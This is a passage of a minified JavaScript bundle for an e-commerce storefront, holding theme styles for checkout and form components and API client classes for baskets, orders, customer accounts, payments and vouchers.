solid",borderBottomColor:"#E1E3E4",backgroundColor:"#FFFFFF",_hover:{backgroundColor:"#F6F6F7",borderBottomColor:"transparent"},_focus:{boxShadow:"outline"},_checked:{backgroundColor:"#F6F6F7",borderBottomColor:"transparent",borderColor:"transparent !important",borderRadius:4,_focus:{borderColor:"transparent !important"}}},checkbox:{size:5,borderWidth:1,borderStyle:"solid",backgroundColor:"white",borderColor:e?"#A1A8AD":"#CCCFD2"},CheckboxSelected:{size:"10px",backgroundColor:"#101111"},radioCardContentWrapper:{display:"flex",gap:{base:2,md:4},alignItems:"center",justifyContent:"space-between",width:"full"},radioCardContentName:{fontSize:"14px",fontWeight:"bold",lineHeight:"22px",letterSpacing:"0em"},brandLogo:{height:"auto",width:"52px"},inputLabel:{fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"6px"},inputField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",backgroundColor:"white",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},cardSummaryText:{fontSize:"14px",color:"#101111",fontStyle:"normal",fontWeight:"semibold",lineHeight:"22px",letterSpacing:"0em"},subHeading:{fontSize:"14px",fontWeight:"700",fontFamily:"CUM.primary",textTransform:"uppercase",lineHeight:"19px",color:"#101111",letterSpacing:"0.56px"},installmentPaymentText:{color:"#595d5f",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"xs",lineHeight:"19px"}}),variants:{OK:({isChecked:e})=>({subHeading:{fontFamily:"OK.primary"},inputField:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}},installmentPaymentText:{color:"#5b5c5c",fontFamily:"OK.primary"}}),PT:({isChecked:e})=>({subHeading:{fontFamily:"PT.primary"},inputField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},installmentPaymentText:{color:"#5b5c5c",fontFamily:"PT.primary",letterSpacing:"0.56px"}}),LC:({isChecked:e})=>({subHeading:{fontFamily:"LC.primary"},inputField:{borderRadius:0},installmentPaymentText:{letterSpacing:"normal"}})},parts:[""]},Shipping:{baseStyle:({isChecked:e})=>({radioCardWrapper:{padding:4,borderBottom:"1px solid",borderBottomColor:"#E1E3E4",backgroundColor:"#FFFFFF",_hover:{backgroundColor:"#F6F6F7",borderBottomColor:"transparent"},_focus:{boxShadow:"outline"},_checked:{backgroundColor:"#F6F6F7",borderBottomColor:"transparent",_focus:{borderColor:"transparent !important"}}},checkbox:{size:5,borderWidth:1,borderStyle:"solid",backgroundColor:"white",borderColor:e?"#A1A8AD":"#CCCFD2"},CheckboxSelected:{size:"10px",backgroundColor:"#101111"},radioCardContentWrapper:{display:"flex",gap:{base:2,md:4},alignItems:"center",justifyContent:"space-between",width:"full"},radioCardContentName:{fontSize:"14px",fontWeight:"semibold",lineHeight:"22px",letterSpacing:"0em"},brandLogo:{height:"auto",width:"52px"},inputLabel:{fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"6px"},inputField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},cardSummaryText:{fontSize:"14px",color:"#101111",fontStyle:"normal",fontWeight:"semibold",lineHeight:"22px",letterSpacing:"0em"},deliveryMethodIcon:{marginTop:"5px"},deliveryMethodContent:{display:"flex",flexDirection:"column",gap:"4px",flex:1},deliveryMethodTitle:{marginBottom:{base:"4px",md:"0"},fontFamily:"CUM.primary",fontWeight:"700",fontSize:"14px"},deliveryMethodPrice:{fontWeight:"700",textAlign:"right",fontFamily:"CUM.primary",fontSize:"14px",alignSelf:{base:"flex-start",md:"center"}}}),variants:{OK:({isChecked:e})=>({inputField:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}}}),PT:({isChecked:e})=>({inputField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}}}),LC:({isChecked:e})=>({inputField:{borderRadius:0}})},parts:[""]},RadioCard:{baseStyle:e=>({radioCard:"checkout"==e.cardVariation?{marginTop:"0 !important"}:{},radioCardCheckbox:"checkout"==e.cardVariation?{display:"flex",flexDirection:"row-reverse",gap:"16px",alignItems:{base:"flex-start",md:"center"},backgroundColor:"white",borderRadius:"none",borderColor:"transparent",border:"none",padding:"16px",width:"100%",flex:1,height:"auto",minHeight:{base:"100px",md:"55px"},height:{base:"auto",md:"auto"},_focus:{boxShadow:"none"},_checked:{backgroundColor:"#F6F6F7",border:"none"},_hover:{backgroundColor:"#F6F6F7"}}:"checkout-billing-address"==e.cardVariation?{display:"flex",flexDirection:"row",gap:"16px",alignItems:"flex-start",backgroundColor:"white",borderRadius:"none",borderColor:"transparent",border:"none",px:4,py:"10px",width:"100%",flex:1,height:"auto",minHeight:{base:"40px",md:"40px"},_focus:{boxShadow:"none"},_checked:{backgroundColor:"#F6F6F7",border:"none"},_hover:{backgroundColor:"#F6F6F7"}}:{border:"1px solid",borderColor:"gray.200",borderRadius:"base",height:"full",_checked:{borderColor:"red.1000"},_focus:{boxShadow:"outline"},px:4,py:4},checkboxIcon:{rounded:"full",w:"20px",h:"20px",flexShrink:0,border:"1px solid #A1A8AD",display:"flex",alignItems:"center",position:"relative",backgroundColor:"white",justifyContent:"center"},checkboxIconSelected:{_before:{content:'""',display:"block",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",w:"10px",h:"10px",bg:"black",rounded:"full"}}}),variants:{CUM:e=>({}),OK:{},PT:{},LC:{}},parts:["radioCard"]},ActionCard:Ge,AddressDisplay:{baseStyle:e=>({addressDisplay:"checkout"==e.variation?{flexDirection:"row",alignItems:"center",gap:{base:"16px",md:"16px"},width:"100%",justifyContent:"stretch"}:{width:"100%"},container:"checkout"==e.variation?{flexDirection:"row",flexWrap:"wrap",gap:"4px"}:{flexDirection:"column"}}),variants:{CUM:e=>({}),OK:{},PT:{},LC:{}},parts:["addressDisplay"]},Forms:{baseStyle:{label:{display:"flex",justifyContent:"space-between",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"6px",marginRight:0},inputField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},selectField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:0,paddingX:0,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},inputFieldWrapper:{display:"flex",alignItems:"center",width:"100%",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:0,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},inputButtonPhone:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"0px !important",borderColor:"#CCCFD2",borderWidth:"0 1px 0 0 !important",backgroundColor:"transparent",_hover:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"},_active:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"},_focus:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"}},inputFieldPhone:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"0px solid transparent !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"0px solid transparent !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},inputErrorMsg:{color:"#ED1D24",alignItems:"flex-start",gap:1.5},checkboxField:{fontFamily:"CUM.primary"}},variants:{OK:{inputField:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}},checkboxField:{fontFamily:"OK.primary"}},PT:{inputField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},checkboxField:{fontFamily:"PT.primary"}},LC:{inputField:{borderRadius:0},checkboxField:{fontFamily:"LC.primary"}}},parts:["label","inputField"]},MobileNumberInput:{baseStyle:{wrapper:{position:"relative"},inputWrapper:{justifyContent:"space-between",alignItems:"center",border:"1px solid #CCCFD2",borderRadius:"4px",position:"relative"},dropdownTrigger:{height:"50px",display:"flex",gap:2,alignItems:"center",justifyContent:"center",padding:"0 10px 0 20px",cursor:"pointer",borderRight:"1px solid #CCCFD2"},dropdownTriggerChevron:{color:"#101111"},dropdown:{maxHeight:"200px",overflowX:"hidden",overflowY:"auto",position:"absolute",top:"50px",left:0,right:0,border:"1px solid #CCCFD2",background:"#fff",zIndex:99,borderRadius:"0 0 4px 4px"},dropdownItem:{padding:"10px",cursor:"pointer",gap:2,alignItems:"center",_hover:{background:"#f5f5f5"}},dropdownDialCode:{fontSize:"14px",fontStyle:"normal",fontWeight:"400",lineHeight:"21px",color:"#C9C9C9"},flagWrapper:{height:"18px",width:"24px",borderRadius:"4px",background:"white",backgroundRepeat:"no-repeat",backgroundPosition:"center",backgroundSize:"cover"},dialCodeWrapper:{padding:"0 10px",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111"},input:{flex:1,textOverflow:"ellipsis",border:"none",height:"50px",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",padding:"0 10px 0 0"}},variants:{OK:{inputWrapper:{borderRadius:"0"},dropdown:{borderRadius:"0"}},PT:{inputWrapper:{backgroundColor:"#F7F7F7",borderColor:"transparent",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}}},LC:{inputWrapper:{borderRadius:"0"},dropdown:{borderRadius:"0"}}},parts:[]}}},Ut=(0,l.B1C)($t);var Kt=o(15861),qt=o(45987),Nt=o(78987),Vt=o(89472),Gt=o(37673);const Yt=class{constructor(e){this.fetch=(0,Gt.DE)(e)}createBasket(...e){var t=this;return(0,Kt.Z)((function*(){return yield t.fetch("baskets","POST",e,"createBasket")}))()}updateBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r},body:n}=e[0];return t.fetch(`baskets/${r}`,"PATCH",e,"updateBasket",n)}))()}getBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId"]);if(o)return o;const{basketId:r}=e[0].parameters;return yield t.fetch(`baskets/${r}`,"GET",e,"getBasket")}))()}addGiftCertificateItemToBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r},body:n}=e[0];return t.fetch(`baskets/${r}/gift_certificate_items`,"POST",e,"addToBasket",(0,Gt.Js)(n))}))()}removeItemFromBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","itemId"]);if(o)return o;const{basketId:r,itemId:n}=e[0].parameters;return t.fetch(`baskets/${r}/items/${n}`,"DELETE",e,"removeItemFromBasket")}))()}removeGiftCertificateItemFromBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","itemId"]);if(o)return o;const{basketId:r,itemId:n}=e[0].parameters;return t.fetch(`baskets/${r}/gift_certificate_items/${n}`,"DELETE",e,"removeGiftCertificateItemFromBasket")}))()}addPaymentInstrumentToBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r},body:n}=e[0];return t.fetch(`baskets/${r}/payment_instruments`,"POST",e,"addPaymentInstrumentToBasket",n)}))()}removePaymentInstrumentFromBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","paymentInstrumentId"]);if(o)return o;let{parameters:{basketId:r,paymentInstrumentId:n}}=e[0];return t.fetch(`baskets/${r}/payment_instruments/${n}`,"DELETE",e,"removePaymentInstrumentFromBasket")}))()}getPaymentMethodsForBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId"]);if(o)return o;const{basketId:r}=e[0].parameters;return t.fetch(`baskets/${r}/payment_methods`,"GET",e,"getPaymentMethodsForShipment")}))()}getShippingMethodsForShipment(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","shipmentId"]);if(o)return o;const{basketId:r,shipmentId:n}=e[0].parameters;return t.fetch(`baskets/${r}/shipments/${n}/shipping_methods`,"GET",e,"getShippingMethodsForShipment")}))()}updateBillingAddressForBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r,useAsShipping:n=!1},body:a}=e[0];return t.fetch(`baskets/${r}/billing_address?use_as_shipping=${n}`,"PUT",e,"updateBillingAddressForBasket",(0,Gt.Js)(a))}))()}updateShippingAddressForShipment(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body","shipmentId"]);if(o)return o;let{parameters:{basketId:r,shipmentId:n,useAsBilling:a=!1},body:i}=e[0];return t.fetch(`baskets/${r}/shipments/${n}/shipping_address?use_as_billing=${a}`,"PUT",e,"updateShippingAddressForShipment",(0,Gt.Js)(i))}))()}updateShippingMethodForShipment(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body","shipmentId"]);if(o)return o;let{parameters:{basketId:r,shipmentId:n},body:a}=e[0];return t.fetch(`baskets/${r}/shipments/${n}/shipping_method`,"PUT",e,"updateShippingMethodForShipment",(0,Gt.Js)(a))}))()}updateCustomerForBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r},body:n}=e[0];return t.fetch(`baskets/${r}/customer`,"PUT",e,"updateCustomerForBasket",(0,Gt.Js)(n))}))()}deleteBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId"]);if(o)return o;const{basketId:r}=e[0].parameters;return t.fetch(`baskets/${r}`,"DELETE",e,"deleteBasket")}))()}addCouponToBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r},body:n}=e[0];return t.fetch(`baskets/${r}/coupons`,"POST",e,"addCouponToBasket",(0,Gt.Js)(n))}))()}removeCouponFromBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","couponItemId"]);if(o)return o;let{parameters:{basketId:r,couponItemId:n}}=e[0];return t.fetch(`baskets/${r}/coupons/${n}`,"DELETE",e,"removeCouponFromBasket")}))()}},Xt=class extends Yt{constructor(e){super(e),this.shopperBasketsClient=new Nt.uI(e)}mergeBasket(e){return this.shopperBasketsClient.mergeBasket(e)}createBasket(e){return this.shopperBasketsClient.createBasket(e)}deleteBasket(e){return this.shopperBasketsClient.deleteBasket(e)}addItemToBasket(e){return this.shopperBasketsClient.addItemToBasket(e)}updateItemInBasket(e){return this.shopperBasketsClient.updateItemInBasket(e)}updateItemsInBasket(e){return this.shopperBasketsClient.updateItemsInBasket(e)}getCustomerBaskets(e){return this.shopperBasketsClient.getCustomerBaskets(e)}updateShippingAddressForShipment(e){return this.shopperBasketsClient.updateShippingAddressForShipment(e)}updateShippingMethodForShipment(e){return this.shopperBasketsClient.updateShippingMethodForShipment(e)}getShippingMethodsForShipment(e){return this.shopperBasketsClient.getShippingMethodsForShipment(e)}addPaymentInstrumentToBasket(e){return this.shopperBasketsClient.addPaymentInstrumentToBasket(e)}removePaymentInstrumentFromBasket(e){return this.shopperBasketsClient.removePaymentInstrumentFromBasket(e)}getPaymentMethodsForBasket(e){return this.shopperBasketsClient.getPaymentMethodsForBasket(e)}updateBillingAddressForBasket(e){return this.shopperBasketsClient.updateBillingAddressForBasket(e)}updateShipmentForBasket(e){return this.shopperBasketsClient.updateShipmentForBasket(e)}};class Qt extends Nt.Oi{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}getOrders(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;let{parameters:{c_offset:r,locale:n}}=e[0];return t.fetch(`/custom/shopper-orders/v1/organizations/${t.organizationId}/orders?siteId=${t.siteId}&locale=${n}&c_offset=${r}`,"GET",e)}))()}getOrder(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["orderNumber"]);if(o)return o;let{parameters:{orderNumber:r,locale:n}}=e[0];return t.fetch(`/custom/shopper-orders/v1/organizations/${t.organizationId}/orders/${r}?siteId=${t.siteId}&locale=${n}`,"GET",e)}))()}returnOrders(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["orderNumber","returns"]);if(o)return o;const{parameters:{orderNumber:r,returns:n,locale:a}}=e[0];return t.fetch(`/custom/shopper-orders/v1/organizations/${t.organizationId}/returns/${r}?siteId=${t.siteId}&locale=${a}`,"POST",e,"orderReturns",{returns:n})}))()}emailDocument(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["orderNumber","documentName","documentType"]);if(o)return o;const{parameters:{orderNumber:r,documentName:n,documentType:a,locale:i}}=e[0];return t.fetch(`/custom/shopper-orders/v1/organizations/${t.organizationId}/order/email-document?siteId=${t.siteId}&locale=${i}`,"POST",e,"emailDocument",{orderNumber:r,documentName:n,documentType:a})}))()}}const Jt=Qt;class eo extends Nt.uI{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}afterMergeActions(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId"]);if(o)return o;let{parameters:{basketId:r,locale:n}}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/after-merge?siteId=${t.siteId}&locale=${n}`,"POST",e,"afterMergeActions")}))()}addTreazureGiftCard(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r,locale:n},body:a}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/giftcards?siteId=${t.siteId}&locale=${n}`,"POST",e,"addTreazureGiftCard",a)}))()}addTreazureWicode(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r,locale:n},body:a}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/wicodes?siteId=${t.siteId}&locale=${n}`,"POST",e,"addTreazureWicode",a)}))()}addTreazureVoucher(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r,locale:n},body:a}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/vouchers?siteId=${t.siteId}&locale=${n}`,"POST",e,"addTreazureVoucher",a)}))()}removeTreazureVoucher(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","voucherUid","body"]);if(o)return o;let{parameters:{basketId:r,voucherUid:n,locale:a},body:i}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/vouchers/${n}?siteId=${t.siteId}&locale=${a}`,"POST",e,"removeTreazureVoucher",i)}))()}updateGiftWrapping(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r,locale:n},body:a}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/gift-wrapping?siteId=${t.siteId}&locale=${n}`,"POST",e,"updateGiftWrapping",a)}))()}getParcelNinjaSuggestions(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["c_type","c_query"]);if(o)return o;const{c_type:r,c_query:n,locale:a}=e[0].parameters;return t.fetch(`/custom/parcel-ninja/v1/organizations/${t.organizationId}/search?siteId=${t.siteId}&locale=${a}&c_type=${r}&c_query=${n}`,"GET",e)}))()}getFareyeSuggestions(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["c_type","c_query"]);if(o)return o;const{c_type:r,c_query:n,locale:a}=e[0].parameters;return t.fetch(`/custom/fareye/v1/organizations/${t.organizationId}/search?siteId=${t.siteId}&locale=${a}&c_type=${r}&c_query=${n}`,"GET",e)}))()}applePayValidateMerchant(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;const{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/apple-pay/v1/organizations/${t.organizationId}/validate-merchant?siteId=${t.siteId}&locale=${r}`,"POST",e,"applePayValidateMerchant",n)}))()}addApplePayPaymentResponse(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;const{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/apple-pay/v1/organizations/${t.organizationId}/submit-payment?siteId=${t.siteId}&locale=${r}`,"POST",e,"addApplePayPaymentResponse",n)}))()}getPayPalOrderId(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;const{locale:r}=e[0].parameters;return t.fetch(`/custom/paypal/v1/organizations/${t.organizationId}/order-id?siteId=${t.siteId}&locale=${r}`,"POST",e,"getPayPalOrderId")}))()}addPayPalPaymentResponse(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;const{parameters:{locale:r},body:{orderID:n,payerID:a,paymentID:i}}=e[0];return t.fetch(`/custom/paypal/v1/organizations/${t.organizationId}/submit-payment?siteId=${t.siteId}&locale=${r}`,"POST",e,"addPayPalPaymentResponse",{orderID:n,payerID:a,paymentID:i})}))()}submitTradePartnerForm(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;const{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-forms/v1/organizations/${t.organizationId}/trade-partners?siteId=${t.siteId}&locale=${r}`,"POST",e,"submitTradePartnerForm",n)}))()}}const to=eo;class oo extends Nt.tK{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}getPasswordResetToken(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/password-reset-token?siteId=${t.siteId}&locale=${r}`,"POST",e,"validateLogin",n)}))()}resetPassword(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/password-reset-action?siteId=${t.siteId}&locale=${r}`,"POST",e,"validateLogin",n)}))()}validateLogin(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/validate-login?siteId=${t.siteId}&locale=${r}`,"POST",e,"validateLogin",n)}))()}validateRegistration(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/validate-registration?siteId=${t.siteId}&locale=${r}`,"POST",e,"validateRegistration",n)}))()}loyaltyJoin(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;let{parameters:{locale:r}}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/loyalty-join?siteId=${t.siteId}&locale=${r}`,"POST",e,"loyaltyJoin")}))()}loyaltyLeave(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;let{parameters:{locale:r}}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/loyalty-leave?siteId=${t.siteId}&locale=${r}`,"POST",e,"loyaltyLeave")}))()}loyaltyRefresh(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;let{parameters:{locale:r}}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/loyalty-refresh?siteId=${t.siteId}&locale=${r}`,"POST",e,"loyaltyRefresh")}))()}}const ro=oo;class no extends Nt.oE{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}getProductRedirects(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["productId","body"]);if(o)return o;let{parameters:{productId:r,locale:n},body:a}=e[0];return t.fetch(`/custom/shopper-products/v1/organizations/${t.organizationId}/products/${r}?siteId=${t.siteId}&locale=${n}`,"POST",e,"getProductRedirects",a)}))()}getRecommenders(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;let{parameters:{locale:r}}=e[0];return t.fetch(`/custom/shopper-recommenders/v1/organizations/${t.organizationId}/recommenders?siteId=${t.siteId}&locale=${r}`,"GET",e,"getRecommenders")}))()}}const ao=no;class io extends Nt.q2{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}getTsobAccessToken(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/customer-service/v1/organizations/${t.organizationId}/tsob-token?siteId=${t.siteId}&locale=${r}`,"POST",e,"getTsobAccessToken",n)}))()}}const lo=io;class so extends Nt.HH{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}getSearchRedirects(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-search/v1/organizations/${t.organizationId}/redirects?siteId=${t.siteId}&locale=${r}`,"POST",e,"getSearchRedirects",n)}))()}}const co=so,po=class{constructor(e){this.fetch=(0,Gt.DE)(e)}getSerializedPage(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["pageId"]);if(o)return o;const{pageId:r}=e[0].parameters;return t.fetch(`custom_objects/CustomApi/page-designer?c_pages=${r}`,"GET",e,"getSerializedPage")}))()}},mo=class{constructor(e){this.fetch=(0,Gt.DE)(e)}getSerializedContentAsset(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["assetId"]);if(o)return o;const{assetId:r}=e[0].parameters;return t.fetch(`custom_objects/CustomApi/get-content-assets?c_assets=${r}`,"GET",e,"getSerializedContentAsset")}))()}};var uo=o(20472),go=o(24950),fo=o(95993),ho=o(54098),bo=o.n(ho),yo=o(31955);function xo(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}const vo="/callback";class Co{constructor(e){this._api=e,this._config=e._config,this._onClient="undefined"!=typeof window,this._storageCopy=this._onClient?new Eo:new Map,this._storage=this._onClient?new ko:new Map;const 